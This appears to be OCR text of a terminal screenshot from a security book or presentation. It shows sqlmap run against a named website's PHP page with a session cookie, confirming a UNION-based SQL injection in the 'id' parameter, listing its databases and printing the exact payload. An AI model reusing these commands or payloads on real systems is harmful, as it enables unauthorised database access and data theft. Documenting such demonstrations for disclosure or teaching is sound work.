 Applications Terminal Sun 22:55 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Help
available databases [6]:
[*] basesme
[*] campus
[*] information_schema
[*] mysql
[*] performance_schema
[*] smewp
[22:55:02] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/www.sme-mossos.cat'
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev.php --data 'id=94&i
dcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id -D smewp --tables
{1.0.5.0#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 22:55:08
[22:55:08] [INFO] resuming back-end DBMS 'mysql'
[22:55:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-8990 UNION ALL SELECT NULL,CONCAT(0x716a7a6271,0x73414c5868444f67586c457278556a6857496475617a77
5a674c644d784358435450614a76594c46,0x71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ULjl&idcal=570
---
[22:55:10] [INFO] the back-end DBMS is MySQL
34